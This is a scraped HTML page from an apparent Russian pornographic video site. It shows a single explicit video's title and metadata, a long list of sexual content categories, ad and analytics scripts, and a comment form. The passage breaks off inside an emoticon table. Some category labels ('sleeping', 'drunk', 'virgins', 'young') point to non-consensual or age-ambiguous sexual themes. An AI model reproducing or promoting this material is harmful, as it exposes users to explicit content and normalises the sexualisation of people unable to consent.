

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://prostaporno.org/1811-domashniy-minet-v-vannoy.html
body_size: 13746
content:
<!DOCTYPE html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Домашний минет в ванной</title>
<meta name="description" content="Порно видео: Домашний минет в ванной. Категории: в ванной, домашнее. Смотреть онлайн и скачать бесплатно." itemprop="description" />
<link rel="canonical" href="http://prostaporno.org/1811-domashniy-minet-v-vannoy.html">
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://m.prostaporno.org/1811-domashniy-minet-v-vannoy.html">
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" type="image/x-icon" />
</head>
<body>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<div class="wpage">
<header class="header">
	<section class="wrap cf">
        <div class="logo">
            <a href="/"><img src="/templates/Default/images/logo.png" alt="" /></a>
            <div class="age18">18+</div>
        </div>
        <div class="header_right">
            <div class="header-login">

                <a class="nav_btn" href="#" title="Меню"></a>   
    
    <a class="login_btn" href="#" title="Войти"></a>
    <div class="login_block">
        <div class="login_header">Войти</div>
        <div class="social_login cf">
            
            
            
            
            
            
        </div>
        <form method="post" action="" class="login_form">
            <input class="inp" type="text" name="login_name" id="login_name" placeholder="Логин:" />
            <input class="inp" type="password" name="login_password" id="login_password" placeholder="Пароль" />

            <div><input class="ch_box_save" type="checkbox" name="login_not_save" id="login_not_save" value="1"/>

            <label class="not_save_label" for="login_not_save"><span></span>Чужой компьютер</label></div>

            <button class="enter-btn" onclick="submit();" type="submit" title="Войти">Войти</button>
            <input name="login" type="hidden" id="login" value="submit" />
            <div class="reg-link"><a href="http://prostaporno.org/index.php?do=register" title="Регистрация на сайте">Регистрация</a> | <a href="http://prostaporno.org/index.php?do=lostpassword">Забыли пароль?</a></div>
        </form>
    </div>
    
    
</div>
    		<nav class="nav">	        	  	        	   	
    	    	<ul class="main_nav">
                    
    	            <li><a href="/categories.html"><i class="icon-tags"></i> Категории</a></li>
    	            <li><a href="/top.html"><i class="icon-thumbs-up"></i> Лучшее</a></li>
    	            <li><a href="http://pizdenka.club/new/" rel="nofollow" target="_blank"><i class="icon-heart"></i> Порно на pizdenka.club</a></li>
    	        </ul>  
    	    </nav>
        </div>
        
            <div class="searchblock">
                <form method="post" action="">
                    <input type="hidden" name="subaction" value="search" />
                    <input type="hidden" name="do" value="search" />
                    <input id="story" name="story" type="text" placeholder="Поиск" class="searchform" />
                    <button type="submit" class="searchbt" ></button>
                </form>
            </div>
	</section>
</header>
<section class="wrap cf">
	<section class="left">		
    	<div class="menu">
            <ul>
                <li><a href="/asian/">Азиатское <span>95</span></a></li>
<li><a href="/anal/">Анальное <span>191</span></a></li>
<li><a href="/arab/">Арабское <span>29</span></a></li>
<li><a href="/grandma/">Бабушки <span>34</span></a></li>
<li><a href="/bdsm/">БДСМ <span>72</span></a></li>
<li><a href="/blonde/">Блондинки <span>190</span></a></li>
<li><a href="/bigtits/">Большие сиськи <span>150</span></a></li>
<li><a href="/brunette/">Брюнетки <span>172</span></a></li>
<li><a href="/bathroom/">В ванной <span>81</span></a></li>
<li><a href="/office/">В офисе <span>48</span></a></li>
<li><a href="/stockings/">В чулках <span>139</span></a></li>
<li><a href="/webcam/">Вебка <span>50</span></a></li>
<li><a href="/party/">Вечеринки <span>22</span></a></li>
<li><a href="/hairy/">Волосатые <span>94</span></a></li>
<li><a href="/group/">Групповое <span>177</span></a></li>
<li><a href="/dp/">Двойное <span>40</span></a></li>
<li><a href="/virgin/">Девственницы <span>25</span></a></li>
<li><a href="/home/">Домашнее <span>179</span></a></li>
<li><a href="/domination/">Доминирование <span>32</span></a></li>
<li><a href="/handjob/">Дрочка <span>44</span></a></li>
<li><a href="/wife/">Жены <span>119</span></a></li>
<li><a href="/hard/">Жесткое <span>120</span></a></li>
<li><a href="/orgasm/">Женский оргазм <span>75</span></a></li>
<li><a href="/mature/">Зрелые <span>149</span></a></li>
<li><a href="/toys/">Игрушки <span>89</span></a></li>
<li><a href="/treason/">Измена <span>66</span></a></li>
<li><a href="/indian/">Индийское <span>30</span></a></li>
<li><a href="/spain/">Испанское <span>39</span></a></li>
<li><a href="/caucas/">Кавказское <span>32</span></a></li>
<li><a href="/casting/">Кастинг <span>116</span></a></li>
<li><a href="/china/">Китайское <span>44</span></a></li>
<li><a href="/finish/">Кончают <span>34</span></a></li>
<li><a href="/beautiful/">Красивое <span>182</span></a></li>
<li><a href="/cunnus/">Кунилингус <span>65</span></a></li>
<li><a href="/latex/">Латекс <span>46</span></a></li>
<li><a href="/latin/">Латинки <span>84</span></a></li>
<li><a href="/lesbian/">Лесбийское <span>118</span></a></li>
<li><a href="/amateur/">Любительское <span>144</span></a></li>
<li><a href="/mom/">Мамки <span>161</span></a></li>
<li><a href="/massage/">Массаж <span>102</span></a></li>
<li><a href="/masturbation/">Мастурбация <span>91</span></a></li>
<li><a href="/interracial/">Межрассовое <span>68</span></a></li>
<li><a href="/blowjob/">Минет <span>192</span></a></li>
<li><a href="/young/">Молодые <span>238</span></a></li>
<li><a href="/mulat/">Мулатки <span>49</span></a></li>
<li><a href="/outdoors/">На природе <span>84</span></a></li>
<li><a href="/work/">На работе <span>81</span></a></li>
<li><a href="/german/">Немецкое <span>44</span></a></li>
<li><a href="/orgy/">Оргии <span>82</span></a></li>
<li><a href="/pov/">От первого лица <span>72</span></a></li>
<li><a href="/pickup/">Пикап <span>76</span></a></li>
<li><a href="/public/">Публичное <span>80</span></a></li>
<li><a href="/drunk/">Пьяные <span>54</span></a></li>
<li><a href="/doggystyle/">Раком <span>128</span></a></li>
<li><a href="/real/">Реальное <span>29</span></a></li>
<li><a href="/retro/">Ретро <span>36</span></a></li>
<li><a href="/role/">Ролевое <span>73</span></a></li>
<li><a href="/russian/">Русское <span>248</span></a></li>
<li><a href="/redhead/">Рыжие <span>122</span></a></li>
<li><a href="/black/">С неграми <span>74</span></a></li>
<li><a href="/swingers/">Свингеры <span>15</span></a></li>
<li><a href="/solo/">Соло <span>27</span></a></li>
<li><a href="/cum/">Сперма <span>154</span></a></li>
<li><a href="/sleep/">Спящие <span>75</span></a></li>
<li><a href="/strapon/">Страпон <span>42</span></a></li>
<li><a href="/strip/">Стриптиз <span>88</span></a></li>
<li><a href="/students/">Студенты <span>88</span></a></li>
<li><a href="/thick/">Толстые <span>74</span></a></li>
<li><a href="/ukrain/">Украинское <span>47</span></a></li>
<li><a href="/fetish/">Фетиш <span>97</span></a></li>
<li><a href="/fisting/">Фистинг <span>50</span></a></li>
<li><a href="/france/">Французское <span>59</span></a></li>
<li><a href="/thin/">Худые <span>172</span></a></li>
<li><a href="/czech/">Чешское <span>59</span></a></li>
<li><a href="/japan/">Японское <span>57</span></a></li>
            </ul>
        </div>
        
	</section>
	<section class="right cf">
<div id="mpay_static_2651_833"></div>
            
            
        
        
        
                
         
        <div class="cf">
                  
    			<div class="fullvideo">
	<h1 itemprop="name"><i class="icon-play-circle"></i> Домашний минет в ванной</h1>
	
	<link itemprop="url" href="http://prostaporno.org/1811-domashniy-minet-v-vannoy.html">
	<meta itemprop="isFamilyFriendly" content="False">
	<meta itemprop="thumbnailUrl" content="http://prostaporno.org/video_screenshots/1811_240x135.1.jpg">
	<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
		<link itemprop="contentUrl" href="http://prostaporno.org/video_screenshots/1811_240x135.1.jpg">
		<meta itemprop="width" content="240">
		<meta itemprop="height" content="135">
	</span>
	<meta itemprop="uploadDate" content="2017-01-24" />
	<meta itemprop="duration" content="PT27M36S">
	
	<div class="rolik">
	<link href="/player/video-js.min.css" rel="stylesheet"> 
	<link href="/player/vst.min.css" rel="stylesheet">     
	<script src="/player/video.min.js"></script>    
	<script src="/player/vst.min.js"></script>    
	<video poster="http://prostaporno.org/video_screenshots/1811_1200x675.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
	      "plugins": {
	      "vastClient": {
	        "adTagUrl": "https://chsrkred.com/omega/2170",
	        "adCancelTimeout": 6000,
	        "playAdAlways": true
	        }
	      }
	    }'> 
	   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8yLzEwMDAvMTgxMS5tcDQ=.mp4" type="video/mp4">
	</video>
	</div>
	
	<script type="text/javascript" src="//rbrxg.com/o3fp0o9fx/2qt1iupky/m0pqvukpy/op0219/vli912ui1/0pm/ui1lv0di2b0e4ae30aed94ad1b87dcd7630e46962"></script>
	<div class="fullvideo-info cf">
		<div class="fullvideo-rating">
			<a href="#" onclick="doRate('plus', '1811'); return false;" ><i class="icon-thumbs-up green"></i></a> <span id="ratig-layer-1811" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <a href="#" onclick="doRate('minus', '1811'); return false;" ><i class="icon-thumbs-down red"></i></a>
		</div>
		<div class="fullvideo-date">
			<i class="icon-calendar"></i> <span class="timeago" title="2017-01-24T18:46:09"></span>
		</div>
		<div class="fullvideo-views">
			<i class="icon-eye-open"></i> 13 351
		</div>
		<div class="fullvideo-download">
			<i class="icon-download"></i> <a href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8yLzEwMDAvMTgxMS5tcDQ=.mp4" target="_blank" rel="nofollow" download>Скачать видео</a>
		</div>
		<div class="clr"></div>
		<div class="fullvideo-cats">
			<i class="icon-tags"></i> <a href="http://prostaporno.org/bathroom/">в ванной</a>, <a href="http://prostaporno.org/home/">домашнее</a>
		</div>
	</div>
<div class="fullvideocomments">

<div class="fullvideocommentsttl"><i class="icon-comment"></i> Будь первым, напиши отзыв!</div>

<div id="dle-ajax-comments"></div>


<div class="addcommbutton">Написать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="addcomment-post" id="hidden" style="display: none;">
      <table class="fulltable">
       
      <tr>
            <td><input type="text" name="name" class="input1" placeholder="Имя" /></td>
      </tr>
      
      <tr>
       <td colspan="2">
       <script type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane" onmouseenter="if(is_ie9) get_sel(eval('fombj.'+ selField));">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown">
	<li><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="http://prostaporno.org/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="http://prostaporno.org/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="http://prostaporno.org/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="http://prostaporno.org/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="http://prostaporno.org/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="http://prostaporno.org/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="http://prostaporno.org/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="http://prostaporno.org/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="http://prostaporno.org/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="http://prostaporno.org/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="http://prostaporno.org/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="http://prostaporno.org/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="http://prostaporno.org/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="http://prostaporno.org/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="http://prostaporno.org/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="http://prostaporno.org/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="http://prostaporno.org/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="http://prostaporno.org/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="http://prostaporno.org/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="http://prostaporno.org/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="http://prostaporno.org/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="http://prostaporno.org/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="http://prostaporno.org/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="http://prostaporno.org/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="http://prostaporno.org/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="http://prostaporno.org/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="http://prostaporno.org/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="http://prostaporno.org/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="http://prostaporno.org/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="http://prostaporno.org/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="http://prostaporno.org/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="http://prostaporno.org/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="http://prostaporno.org/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="http://prostaporno.org/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="http://prostaporno.org/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="http://prostaporno.org/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="http://prostaporno.org/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="http://prostaporno.org/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="http://prostaporno.org/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="http://prostaporno.org/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="http://prostaporno.org/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="http://prostaporno.org/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="http://prostaporno.org/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="http://prostaporno.org/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="http://prostaporno.org/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="http://prostaporno.org/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="http://prostaporno.org/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="http://prostaporno.org/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="http://prostaporno.org/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="http://prostaporno.org/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="http://prostaporno.org/engine/data/emoticons/no_mouth@2x.png 2x" 